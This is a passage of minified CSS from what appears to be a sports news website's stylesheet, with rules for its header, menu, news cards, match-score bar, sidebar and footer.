(min-width:1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-normal{font-weight:normal}.font-weight-bold{font-weight:bold}.font-italic{font-style:italic}.text-white{color:#fff !important}.text-muted{color:#636c72 !important}a.text-muted:focus,a.text-muted:hover{color:#4b5257 !important}.text-primary{color:#0275d8 !important}a.text-primary:focus,a.text-primary:hover{color:#025aa5 !important}.text-success{color:#5cb85c !important}a.text-success:focus,a.text-success:hover{color:#449d44 !important}.text-info{color:#5bc0de !important}a.text-info:focus,a.text-info:hover{color:#31b0d5 !important}.text-warning{color:#f0ad4e !important}a.text-warning:focus,a.text-warning:hover{color:#ec971f !important}.text-danger{color:#d9534f !important}a.text-danger:focus,a.text-danger:hover{color:#c9302c !important}.text-gray-dark{color:#292b2c !important}a.text-gray-dark:focus,a.text-gray-dark:hover{color:#101112 !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.invisible{visibility:hidden !important}.hidden-xs-up{display:none !important}@media (max-width:575px){.hidden-xs-down{display:none !important}}@media (min-width:576px){.hidden-sm-up{display:none !important}}@media (max-width:767px){.hidden-sm-down{display:none !important}}@media (min-width:768px){.hidden-md-up{display:none !important}}@media (max-width:991px){.hidden-md-down{display:none !important}}@media (min-width:992px){.hidden-lg-up{display:none !important}}@media (max-width:1199px){.hidden-lg-down{display:none !important}}@media (min-width:1200px){.hidden-xl-up{display:none !important}}.hidden-xl-down{display:none !important}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;overflow:hidden;font-size:0.75rem;line-height:1rem;text-align:center;background-color:#eceeef;border-radius:0.25rem}.progress-bar{height:1rem;color:#fff;background-color:#0275d8}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}.clear{clear:both;width:100%;height:1px}.clear.height{height:25px}.hide{display:none}.flag-icon-circle{border-radius:50%;width:20px;height:20px;display:inline-block;vertical-align:middle;background-size:24px;border:1px solid #f0f0f0}.flag-icon-circle--lg{width:30px;height:30px;background-size:40px}.card{height:17px;width:13px;border-radius:3px;display:inline-block;position:relative;top:2.5px}.card--red{background-color:#f11d1d}.card--yellow{background-color:#ffb60d}html,body{color:#2e3337;background-color:#fff;font-family:'Dosis', sans-serif;font-size:16px;font-style:normal;font-variant:normal;font-weight:400}::selection{background:#e4313d;color:#fff}::-moz-selection{background:#e4313d;color:#fff}::-webkit-selection{background:#e4313d;color:#fff}a{text-decoration:none;color:#262432}a:hover{text-decoration:none}ul{list-style:none;padding:0;margin:0}.m_error{padding:15px;background-color:#ff5a5a;color:#c00;border:#ff4b4b solid 5px;margin:5px}.m_success{padding:15px;background-color:#5ac05a;color:#060;border:#4bb14b solid 5px;margin:5px}.msgInfo{padding:15px;background-color:#5ac05a;color:#060;border:#4bb14b solid 5px;margin:5px;text-align:center}.msgInfo span{font-weight:bold;text-transform:uppercase;color:#fff}.msgError{padding:15px;background-color:#ff5a5a;color:#c00;border:#ff4b4b solid 5px;margin:5px;text-align:center}.msgError span{font-weight:bold;text-transform:uppercase;color:#fff}.msgError ul{font-weight:bold}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0;}input,textarea,select,button{-ms-box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;outline:none;resize:none}input[type="text"],input[type="password"],input[type="email"],input[type="search"],input[type="tel"],textarea{padding-left:15px;padding-right:15px;display:block;width:calc(100% - 30px);background-color:#fff;transition:all 0.3s;line-height:21px;padding-bottom:6px;padding-top:6px;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;border:1px solid #ececec;border-radius:10px;font-family:'Dosis', sans-serif}input[type="text"].valid,input[type="password"].valid,input[type="email"].valid,input[type="search"].valid,input[type="tel"].valid,textarea.valid{border:2px solid #e4313d;width:calc(100% - 32px)}input[type="text"].notvalid,input[type="password"].notvalid,input[type="email"].notvalid,input[type="search"].notvalid,input[type="tel"].notvalid,textarea.notvalid{border:2px solid #f11d1d;width:calc(100% - 32px)}textarea{height:150px}select{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;border:1px solid #ccd1db;padding-left:15px;padding-right:15px;display:block;width:calc(100% - 30px);background-color:#fff;padding-bottom:10px;padding-top:10px;font-family:'Dosis', sans-serif}input[type="radio"].radio{position:absolute;z-index:-1000;left:-1000px;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0;margin-bottom:6px;margin-top:6px}input[type="radio"].radio + label.label{padding-left:36px;height:28px;line-height:24px;background-repeat:no-repeat;background-position:0 0;font-size:16px;vertical-align:middle;color:#323041;cursor:pointer;display:block;clear:both;width:100%;margin-bottom:10px}input[type="radio"].radio:checked + label.label:after{border-radius:50%;width:20px;height:20px;background-color:#fff;border:2px solid #e4313d;content:"";position:absolute;left:0;top:0}input[type="radio"].radio:checked + label.label:before{border-radius:50%;width:10px;height:10px;background-color:#e4313d;content:"";position:absolute;left:5px;top:5px;z-index:9}label.label{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}label.label:after{border-radius:50%;width:22px;height:22px;background-color:#fff;border:1px solid #dfdfe0;content:"";position:absolute;left:0;top:0}input[type="checkbox"].checkbox{position:absolute;z-index:-1000;left:-1000px;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}input[type="checkbox"].checkbox + label.label2{padding-left:35px;height:21px;line-height:20px;background-repeat:no-repeat;background-position:0 0;font-size:16px;vertical-align:middle;color:#323041;cursor:pointer}input[type="checkbox"].checkbox:checked + label.label2{background-position:0 -23px}label.label2{background-image:url(../img/checkbox.png);-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-align:left;display:block;float:none;margin:0;margin-bottom:6px;margin-top:6px}label.label2--margin{margin-top:-8px}.btn{display:inline-block;line-height:20px;padding-bottom:8px;padding-top:8px;padding-left:25px;padding-right:25px;text-decoration:none;color:#000;font-weight:bold;transition:all 0.3s;font-size:14px;font-weight:700;text-transform:uppercase;border:0;cursor:pointer;font-family:'Dosis', sans-serif;font-style:normal;border-radius:20px}.btn .icon{width:11px;height:11px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:relative;top:-1px;margin-left:10px;display:inline-block}.btn .icon img,.btn .icon svg{width:11px;height:11px;display:block}.btn .icon path{fill:#fff}.btn.green{background-color:#e4313d;color:#fff}.btn.green:hover{background-color:#f84551}.btn.transparent{color:#e4313d;transition:all 0.3s;border:1px solid #e4313d;border-radius:5px}.btn.transparent:hover{background-color:#e4313d;color:#fff;border-color:#e4313d}.btn.transparent .icon path{fill:#fff}.btn.transparent-2{color:#e4313d;transition:all 0.3s;border:1px solid #e4313d;border-radius:5px;background-color:#fff}.btn.transparent-2:hover{background-color:#e4313d;color:#fff;border-color:#e4313d}.btn.transparent-2 .icon path{fill:#fff}.btn.white{border:2px solid #e4313d;background-color:#fff;color:#2a2a2a}.btn.white:hover{background-color:#e4313d;color:#fff}.btn.grey{border:1px solid #cacaca;background-color:#fff;color:#2a2a2a;font-weight:400}.btn.grey:hover{background-color:#cacaca;color:#fff}.btn.sm{font-size:14px;line-height:16px;padding-left:10px;padding-right:10px;padding-bottom:5px;padding-top:5px}.header{display:block;clear:both;width:100%;background-color:#fff;position:relative;z-index:150}.header__logo{width:310px;height:70px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-bottom:15px;margin-top:15px;position:relative}.header__logo img,.header__logo svg{width:310px;height:70px;display:block}.header__logo__title{display:none;font-size:0;visibility:hidden}.header__logo p{position:absolute;left:58px;bottom:0;margin:0;padding:0;line-height:normal;color:#a3a3a3;font-weight:600;font-size:14px}.header__right{float:right;position:relative}.header .user-box{position:absolute;right:-15px;background-color:#ececec;width:300px;border-bottom-left-radius:8px;border-bottom-right-radius:8px;top:60px;display:none;padding-top:25px;}.header .user-box ::-webkit-input-placeholder{color:#b9b9b9}.header .user-box :-moz-placeholder{color:#b9b9b9;opacity:1}.header .user-box ::-moz-placeholder{color:#b9b9b9;opacity:1}.header .user-box :-ms-input-placeholder{color:#b9b9b9}.header .user-box ::-ms-input-placeholder{color:#b9b9b9}.header .user-box .wrapper{padding:20px;padding-top:0}.header .user-box .btn{padding-left:0;padding-right:0;width:100%;border-radius:10px}.header .user-box .line{height:1px;width:100%;background-color:#f5f5f5;margin-bottom:15px;margin-top:-10px;display:block;clear:both}.header .user-box input{margin-bottom:10px;font-size:14px}.header .user-box:after{position:absolute;top:-5px;left:0;right:0;margin:0 auto;content:"";width:0;height:0;border-style:solid;border-width:0 5px 5px 5px;border-color:transparent transparent #ececec transparent}.header .user-box--register:before{margin-right:0px}.header .user-box--register:after{margin-right:50px}.header .user-box .registered{background-color:#fff;padding:20px;padding-top:15px;text-align:center}.header .user-box .registered p{margin-bottom:10px}.header .user{float:right;margin-top:6px;position:relative}.header .user .icon{width:25px;height:25px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:6px;position:relative;top:-1px}.header .user .icon img,.header .user .icon svg{width:25px;height:25px;display:block}.header .user .icon path{fill:#e4313d}.header .user .login{color:#e4313d;position:relative;z-index:50;padding:10px;}.header .user .register{font-weight:700;color:#2a2a2a;padding-left:10px;border-left:1px solid #e8e8e8;padding:10px}.header .user .register:hover{background-color:#f6f6f6;border-color:#fff}.header .search{position:relative;width:220px;float:left;margin-right:25px;}.header .search .input-text{background-color:#f8f8f8;border:0;padding-left:10px;padding-right:40px;width:calc(100% - 50px);border-radius:6px}.header .search .input-submit{position:absolute;top:2px;right:10px;background:none;border:0;cursor:pointer}.header .search .input-submit .icon{width:20px;height:20px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.header .search .input-submit .icon img,.header .search .input-submit .icon svg{width:20px;height:20px;display:block}.header .search .input-submit .icon path{fill:#8f8f8f}.header .search ::-webkit-input-placeholder{font-size:14px}.header .search :-moz-placeholder{font-size:14px;opacity:1}.header .search ::-moz-placeholder{font-size:14px;opacity:1}.header .search :-ms-input-placeholder{font-size:14px}.header .search ::-ms-input-placeholder{font-size:14px}.header .search ::-webkit-input-placeholder{color:#2a2a2a}.header .search :-moz-placeholder{color:#2a2a2a;opacity:1}.header .search ::-moz-placeholder{color:#2a2a2a;opacity:1}.header .search :-ms-input-placeholder{color:#2a2a2a}.header .search ::-ms-input-placeholder{color:#2a2a2a}.header .clubs{border-bottom:1px solid #eaeaea;padding-bottom:15px;padding-top:15px}.header .clubs ul{display:flex;align-items:center;justify-content:space-between}.header .clubs img{transition:all 0.3s;width:30px;height:30px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:50%}.header .clubs li:hover img{transform:scale(1.15, 1.15)}@media screen and (max-width:992px){.header .user .register{display:none}.header__logo{width:220px;height:46px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.header__logo img,.header__logo svg{width:220px;height:46px;display:block}.header__logo p{font-size:12px;left:42px;bottom:-2px}.header .search{width:170px}.header .user-box{top:56px}.header .user-box:after{display:none}}@media screen and (max-width:576px){.header .header__logo{display:block;margin:0 auto;margin-bottom:-10px}.header .header__right{display:block;float:none}.header .header .login{font-size:0;width:50px;float:left;margin:0;padding:0;text-align:right}.header .header .login .text{display:none}.header .header .login .icon{margin-right:0}.header .header .search{margin-bottom:0px}.header .header .user{position:static}.header .header .user-box{width:auto;left:15px;right:15px;margin:0;top:117px}.header .clubs{text-align:center}.header .clubs .u-clubs{display:inline-block;text-align:center}.header .clubs .club{display:inline-block;width:20px;margin-right:2px}.header .clubs img{height:20px}}.menu{transition:0.3s all;background-color:#1d1f3f;margin-bottom:18px;position:relative;z-index:50;}.menu .sub-menu{position:absolute;width:230px;background-color:#1d1f3f;z-index:50;padding-bottom:15px;padding-top:12px;padding-left:15px;display:none;visibility:hidden}.menu .sub-menu a{font-size:14px;font-weight:600;padding-bottom:0;padding-top:0;padding-left:10px;position:relative}.menu .sub-menu a:after{position:absolute;left:0;top:6px;height:14px;width:2px;background-color:#fff;content:""}.menu .sub-menu li:hover a{color:#e4313d}.menu .sub-menu li:hover a:after{background-color:#e4313d}.menu .current{background-color:#090b2b}.menu__item{list-style:none;display:inline-block;margin:0;position:relative}.menu__item a{color:#fff;text-decoration:none;display:block;line-height:25px;padding:16px;font-size:16px;font-weight:700;padding-bottom:11px;padding-top:11px}.menu__item:after{position:absolute;right:0;top:16px;height:15px;width:1px;content:"";background-color:#000121}.menu__item:last-child:after{display:none}.menu__item:hover{background-color:#090b2b}.menu__item:hover:after{display:none}.menu__item:hover .sub-menu{display:block;visibility:visible}.menu > ul > li{display:inline-block;position:relative}.menu ul ul > li{font-size:16px;display:block;line-height:60px;text-transform:none;position:relative}.menu-link{display:none}@media screen and (max-width:960px){.menu{padding:0;border:0;margin:0;margin-top:-15px;position:absolute;height:auto;clear:both;min-width:inherit;display:block}.menu .menu__item{float:none;width:100%;height:auto;padding:0;margin:0;display:block;clear:both;font-weight:bold;font-size:18px;text-align:center;border-bottom:1px solid #ccc}.menu .menu__item .sm{display:inline-block;color:#fff}.menu .menu__item a{text-align:left;width:auto;padding-left:0;color:#fff;line-height:30px;padding-bottom:7px;padding-top:7px;display:block;font-weight:300;padding-left:15px}.menu .menu__item .icon{display:none}.menu .menu__item:last-child{border-bottom:0}.menu .menu__item:after{display:none}.menu-link{display:block;color:#fff;line-height:45px;height:45px;font-size:40px;text-decoration:none;text-transform:uppercase;overflow:hidden;position:relative;vertical-align:middle;background-color:#1d1f3f;text-align:left;margin-bottom:15px;padding-left:15px}.menu-link .wrapper{position:relative;transition:all 0.3s;width:28px;top:13px}.menu-link .text{font-size:16px;color:#fff;margin-left:40px}.menu-link span{position:absolute;left:0;right:0;margin:0 auto;border-radius:8px;opacity:1;height:2px;display:block;background-color:#fff;transform:rotate(0deg);transition:0.25s ease-in-out}.menu-link span:nth-child(1){top:0}.menu-link span:nth-child(2),.menu-link span:nth-child(3){top:7px}.menu-link span:nth-child(4){top:14px}.menu-link.active span:nth-child(1),.menu-link.active span:nth-child(4){width:0%;left:50%}.menu-link.active span:nth-child(2){transform:rotate(45deg)}.menu-link.active span:nth-child(3){transform:rotate(-45deg)}.menu ul li a{text-align:left;width:auto;color:#000}.menu ul ul{display:block;width:auto;padding:0;margin:0;visibility:visible;opacity:1;max-height:0}.menu,.menu > ul ul{overflow:hidden;max-height:0}.menu > li > ul.sub-menu{padding:0px;border:none}.menu.active,.menu ul ul.active{max-height:none}.menu ul{display:inline}.menu li,.menu > ul > li{display:block}.menu li a{color:#000;display:block;padding:0.8em;position:relative;z-index:9999}.menu li.has-submenu > a:after{content:'+';position:absolute;top:0;right:0;display:block;font-size:1.5em;padding-top:8px;padding-right:10px}.menu li.has-submenu > a.active:after{content:"-"}.menu ul ul li{border:0}.menu ul ul li a{background-color:rgba(255, 255, 255, .1);color:#000;margin-bottom:2px}.menu .sub-menu{position:relative;display:block;visibility:visible;width:100%;padding:0}.menu .sub-menu a:after{display:none}}.carousel{width:100%;overflow:hidden;height:500px;position:relative;}.carousel .content{position:absolute;left:0;right:0;margin:0 auto;display:block;text-align:center;margin-top:135px}.carousel .content h2{padding:0;margin:0;font-weight:700;font-size:55px;padding-bottom:18px;text-transform:none}.carousel .content h2:after{display:none}.carousel .content p{font-size:34px;font-weight:200;margin-bottom:32px}.carousel .content h2,.carousel .content p,.carousel .content a{color:#fff;text-shadow:0px 0px 50px rgba(0, 0, 0, 1)}.carousel .bx-wrapper{position:relative !important;padding:0;*zoom:1;height:500px;overflow:hidden}.carousel .bx-wrapper img{height:500px;display:block;width:auto}.carousel .bx-wrapper .bx-viewport{background:#fff;overflow:hidden !important;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.carousel .bx-wrapper .bx-pager,.carousel .bx-wrapper .bx-controls-auto{position:absolute;bottom:-10px;width:100%}.carousel .bx-wrapper .bx-loading{min-height:50px;background:url(../img/bx_loader.gif) center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.carousel .bx-wrapper .bx-pager{text-align:center;font-weight:bold;position:absolute;bottom:45px;z-index:99;width:auto;left:0;right:0;margin:0 auto}.carousel .bx-wrapper .bx-pager .bx-pager-item{display:inline-block}.carousel .bx-wrapper .bx-pager .bx-pager-item a,.carousel .bx-wrapper .bx-controls-auto .bx-controls-auto-item a{display:inline-block;padding-left:35px;padding-right:35px;padding-bottom:12px;border-bottom:3px solid #e9e9e9;color:#000;font-size:0;font-weight:500;margin:3px}.carousel .bx-wrapper .bx-pager.bx-default-pager .active{border-bottom-color:#e4313d}.popup{background-color:#fff;border-radius:5px;width:420px;z-index:800;margin:auto;position:relative;text-align:center;padding:30px;padding-top:40px;padding-bottom:40px}.popup .close{position:absolute;width:30px;height:30px;right:-15px;top:-15px;border-radius:50%;background-color:#fff;text-align:center;line-height:30px;box-shadow:1px 2px 20px 0px rgba(0, 0, 0, 0.25)}.popup .close:hover{color:#e4313d}.wrapper-popup{display:flex;justify-content:center;align-items:center;height:100vh;width:100%;left:0;right:0;bottom:0;top:0;z-index:500;background-color:rgba(0, 0, 0, .75);position:fixed;left:0;right:0;bottom:0;top:0;overflow-y:scroll;padding:30px}body.popup-open:after{position:fixed;left:0;right:0;top:0;bottom:0;background-color:rgba(0, 0, 0, .5);content:"";z-index:140}.news{margin-bottom:15px}.news h2{color:#e4313d;font-weight:700;font-size:16px;position:relative;margin-bottom:20px;margin-top:5px;display:block}.news h2:after{position:absolute;top:9px;right:0;left:0;height:1px;background-color:#e4313d;content:""}.news h2 a{background-color:#fff;display:inline-block;z-index:10;position:relative;border-bottom:1px solid #e4313d;color:#e4313d}.news h2 a:after{position:absolute;right:-15px;width:15px;content:"";background-color:#fff;bottom:0;top:0}.news h3{color:#000;font-size:18px;font-weight:700;margin-bottom:10px;line-height:22px}.news .center{text-align:center}.news .center.more{margin-bottom:25px;margin-top:5px}.news .perex{color:#000;font-size:16px;font-weight:400;line-height:20px;margin-bottom:18px}.news .thumb{overflow:hidden;width:100%}.news .thumb img{display:block}.news .date{position:absolute;left:10px;bottom:10px;color:#b8b8b8;font-size:12px;padding:0;margin:0}.news .date .icon{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:6px;position:relative;top:-2px}.news .date .icon img,.news .date .icon svg{width:15px;height:15px;display:block}.news .date .icon path{fill:#b9b9b9}.news .comments{position:absolute;right:10px;bottom:10px;color:#b8b8b8;font-size:12px;padding:0;margin:0}.news .comments .icon{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:6px}.news .comments .icon img,.news .comments .icon svg{width:15px;height:15px;display:block}.news .comments .icon path{fill:#b9b9b9}.news .head-link{position:absolute;left:0;right:0;top:0;bottom:0;z-index:15}.news .category{text-align:right}.news .category .item{background-color:#f11d1d;display:block;font-size:13px;font-weight:700;text-transform:uppercase;color:#fff;padding:8px;padding-bottom:4px;padding-top:4px;border-radius:5px;margin-top:10px}.news .category .icon{width:40px;height:40px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-top:10px}.news .category .icon img,.news .category .icon svg{width:40px;height:40px;display:block}.news .league .item{background-color:#e4313d;display:block;font-size:14px;color:#fff;padding:8px;padding-bottom:5px;padding-top:5px;border-radius:5px}.news__item{position:relative;margin-bottom:20px}.news__item--1{}.news__item--1 .wrapper{border:1px solid #eaeaea;border-top:0;padding:14px;overflow:hidden;position:relative;height:190px}.news__item--1 .wrapper-h{border:1px solid #eaeaea;border-top:0;padding:14px;overflow:hidden;position:relative;height:190px}.news__item--1 .thumb{position:relative;height:150px;justify-content:center;overflow:hidden}.news__item--1 .thumb img{display:inline-block;width:100%;height:auto}.news__item--1 .thumb:after{width:0;height:0;border-style:solid;border-width:0 7px 6px 7px;border-color:transparent transparent #fff transparent;position:absolute;bottom:0;left:0;right:0;margin:0 auto;content:""}.news__item--1 .perex{min-height:90px;margin-bottom:10px !important}.news__item--1 .category{position:absolute;right:10px;bottom:10px}.news__item--1 .league{position:absolute;left:10px;bottom:10px}.news__item--1:hover .box-wrapper{box-shadow:0px 5px 21px 0px rgba(0, 0, 0, 0.14)}.news__item--1:hover .wrapper:after{position:absolute;bottom:0;left:0;right:0;height:4px;background-color:#e4313d;content:""}.news__item--1:hover .comments .icon path{fill:#e4313d}.news__item--1:hover h3{text-decoration:underline}.news__item--2 .box-wrapper{position:relative;height:400px;border-left:4px solid #e4313d;overflow:hidden}.news__item--2 .thumb{position:absolute;justify-content:center;overflow:hidden;height:400px}.news__item--2 .thumb:after{position:absolute;left:0;right:0;top:0;bottom:0;content:"";background:-moz-linear-gradient(top, rgba(125, 185, 232, 0) 0%, rgba(42, 42, 42, .6) 80%);background:-webkit-linear-gradient(top, rgba(125, 185, 232, 0) 0%, rgba(42, 42, 42, .6) 80%);background:linear-gradient(to bottom, rgba(125, 185, 232, 0) 0%, rgba(42, 42, 42, .6) 80%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#007db9e8', endColorstr='#000000',GradientType=0);z-index:10}.news__item--2 .wrapper{position:absolute;z-index:10;bottom:0;padding:20px;width:100%}.news__item--2 .perex{color:#fff}.news__item--2 h3{color:#fff;clear:both;display:block;width:100%}.news__item--2 .date{color:#fff}.news__item--2 .date .icon path{fill:#fff}.news__item--2 .comments{color:#fff}.news__item--2 .comments .icon path{fill:#e4313d}.news__item--2 .category{position:absolute;right:10px;top:10px}.news__item--2 .category .item{margin-top:0px !important;margin-bottom:10px}.news__item--2 .category .icon{margin-top:0px !important}.news__item--2 .league{float:left;margin-bottom:10px}.news__item--2:hover .thumb:after{background:-moz-linear-gradient(top, rgba(125, 185, 232, 0) 0%, rgba(10, 10, 10, .8) 85%);background:-webkit-linear-gradient(top, rgba(125, 185, 232, 0) 0%, rgba(10, 10, 10, .8) 85%);background:linear-gradient(to bottom, rgba(125, 185, 232, 0) 0%, rgba(10, 10, 10, .8) 85%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#007db9e8', endColorstr='#000000',GradientType=0)}.news__item--3 .wrapper{width:100%;border:1px solid #eaeaea;border-left:0;padding:14px;position:relative;padding-left:0}.news__item--3 .wrapper:after{background-color:#eaeaea;position:absolute;top:-1px;left:-15px;width:15px;height:1px;content:""}.news__item--3 .wrapper:before{background-color:#eaeaea;position:absolute;bottom:-1px;left:-15px;width:15px;height:1px;content:""}.news__item--3 .thumb{width:100%;background-color:red}.news__item--3 .thumb img{width:100%}.news__item--3 .category{position:absolute;right:25px;bottom:10px}.news__item--3 .league{position:absolute;left:10px;top:10px}.news__item--3:hover .box-wrapper{box-shadow:0px 5px 21px 0px rgba(0, 0, 0, 0.14);position:relative}.news__item--3:hover .box-wrapper:after{position:absolute;height:3px;bottom:0;left:0;right:0;background-color:#e4313d;content:""}.news__item--3:hover .comments .icon path{fill:#e4313d}.news__item--3:hover h3{text-decoration:underline}.news__item--top .wrapper{border:2px solid #e4313d;border-top:0}.news__item--top:hover .wrapper:after{display:none}.news__item--club{position:relative}.news__item--club .thumb{text-align:center;margin-bottom:20px}.news__item--club .thumb img{max-width:100%;display:inline-block}.news__item--club h3{margin-bottom:12px}.news .club-news{padding-top:20px;margin-top:20px;border-top:1px solid #eaeaea}.news .club-news h2{font-size:16px;color:#1d1f3f;text-transform:uppercase;font-weight:800;text-decoration:underline;margin-bottom:20px}.news .club-news h2:after{display:none}.news .news__item--3.news__item--top .wrapper{border:2px solid #e4313d;border-left:0}.news .news__item--3.news__item--top .wrapper:after,.news .news__item--3.news__item--top .wrapper:before{background-color:#e4313d;height:2px}.news .news__item--3.news__item--top .wrapper:after{top:-2px}.news .news__item--3.news__item--top .wrapper:before{bottom:-2px}.news .news__item--3.news__item--top:hover .box-wrapper:after{display:none}.news .news__item--3.news__item--top:hover .wrapper:after{display:block}.news .league-title{width:100%;clear:both;display:block;display:flex;align-items:center;justify-content:flex-start}.news .league-title h2{color:#e4313d;font-size:24px;font-weight:700;margin-right:20px}.news .league-title h2:after{display:none}.news .league-title .country{font-weight:700;color:#2a2a2a;line-height:30px}.news .league-title .flag-icon{margin-right:6px}.news .league-nav{border-bottom:1px solid #a1a1a1;border-top:1px solid #a1a1a1;padding-bottom:12px;padding-top:12px;margin-bottom:20px}.news .league-nav__item{display:inline-block;color:#848484;font-size:15px;text-transform:uppercase;font-weight:600;margin-right:11px;padding-right:11px;border-right:1px solid #ededed}.news .league-nav__item:last-child{padding-right:0;margin-right:0;border:0}.news .league-nav__item--active{font-weight:bold;text-decoration:underline}.news .league-nav a{color:#848484}.news .txt_ads_tipsport{padding:5px;width:calc(100% - 10px);background-color:#2297f4;font-size:15px;border-radius:1px;margin-bottom:15px}.news .txt_ads_tipsport span{background-color:#f59a00;color:#fff;padding:3px 5px 3px 5px;border-radius:3px;font-weight:700}.news .txt_ads_tipsport a{color:#fff;font-weight:700;text-decoration:none}.news .txt_ads_tipsport a:hover{text-decoration:underline}@media screen and (max-width:576px){.news__item--1 .thumb{height:200px}.news__item--2 .box-wrapper{height:300px}.news__item--2 .box-wrapper img{position:absolute;top:50%;left:50%;margin-top:-200px;margin-left:-300px}.news__item--3{border-bottom:1px solid #eaeaea}.news__item--3 .wrapper{border:0;padding:0px 0px 15px 0px}.news__item--3 .wrapper:after{background-color:#fff}.news__item--3 .wrapper .date{left:0px}}.top-news{border:2px solid #e4313d;margin-bottom:15px;overflow:hidden}.top-news strong{font-weight:700}.top-news p{padding:0;margin:0}.top-news .title{background-color:#e4313d;text-transform:uppercase;font-weight:700;color:#fff;margin-right:12px;padding:16px}.top-news .score{display:flex;align-items:center;white-space:nowrap}.top-news .score .result{font-weight:700;color:#e4313d;font-size:21px;padding-left:2px;padding-right:2px}.top-news .score .team{font-size:13px}.top-news .icons{display:flex;align-items:center}.top-news .icons .play{margin-right:3px;width:13px;height:13px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.top-news .icons .play img,.top-news .icons .play svg{width:13px;height:13px;display:block}.top-news .icons .play path{fill:#e4313d}.top-news .icons .more{width:20px;height:20px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.top-news .icons .more path{fill:#cacaca}.top-news .icons .more img,.top-news .icons .more svg{width:20px;height:20px;display:block}.top-news .head{line-height:21px;margin-bottom:5px;margin-top:5px}.top-news .numbers{overflow:hidden;padding-left:10px;padding-right:6px}.top-news .numbers .item{display:inline-block;margin-right:-5px;padding:6px;padding-bottom:3px;padding-top:3px;border-radius:6px;color:#fff;font-size:12px}.top-news .numbers .red{background-color:red}.top-news .numbers .orange{background-color:orange}.top-news .numbers--right{padding-left:6px;padding-right:10px}@media screen and (max-width:768px){.top-news .title{padding:8px;float:left}.top-news .icons{float:left}.top-news .score{float:left}}.footer{background-color:#848484;padding-bottom:30px;padding-top:30px;margin-top:35px}.footer .logo{width:250px;height:50px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-bottom:30px}.footer .logo img,.footer .logo svg{width:250px;height:50px;display:block}.footer .copy{font-size:12px;color:#fff;line-height:15px}.footer .copy a{color:#1d1d1b}.footer .title{padding:0;margin:0;font-size:15px;color:#2a2a2a;font-weight:700;padding-bottom:12px}.footer li{color:#fff;font-weight:500;line-height:22px;font-size:13px}.footer li a{color:#fff}.footer__col{margin-right:35px;padding-left:15px;border-left:1px solid #a0a0a0;min-width:15%}.footer__col--noborder{border:0;padding-left:0}@media screen and (max-width:1250px){.footer__col--noborder{min-width:100%}}.footer__col--notitle{border:0;padding-left:0;padding-top:34px}@media screen and (max-width:620px){.footer__col{min-width:100%;margin-bottom:15px}}@media screen and (max-width:1200px){.footer{padding-left:15px;padding-right:15px}}.aside{border:1px solid #eaeaea;margin-bottom:20px}.aside p{padding:0;margin:0;line-height:normal}.aside h3,.aside h2{line-height:normal}.aside__title{border-bottom:3px solid #e4313d;padding-bottom:18px;padding-top:18px;padding-left:10px;padding-right:10px;margin-bottom:10px}.aside__title a{color:#1d1f3f}.aside__title .right{float:right}.aside__title .top_title,.aside__title h2{padding:0;margin:0 0 0 10px;color:#1d1f3f;text-transform:uppercase;font-size:16px;display:inline-block;margin-right:6px;font-weight:400}.aside__title .top_title:last-child,.aside__title h2:last-child{margin-right:0}.aside__title .active{padding:0;margin:0 0 0 10px;font-weight:700;display:inline-block;border-bottom:1px solid #1d1f3f}.aside__title--toggle h2,.aside__title--toggle .top_title{cursor:pointer}.aside__title .btn.sm{position:relative;top:-2px;z-index:20}.aside .head-link{position:absolute;left:0;right:0;top:0;bottom:0;z-index:15}.aside .more{width:18px;height:18px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.aside .more img,.aside .more svg{width:18px;height:18px;display:block}.aside .more path{fill:#cacaca}.aside 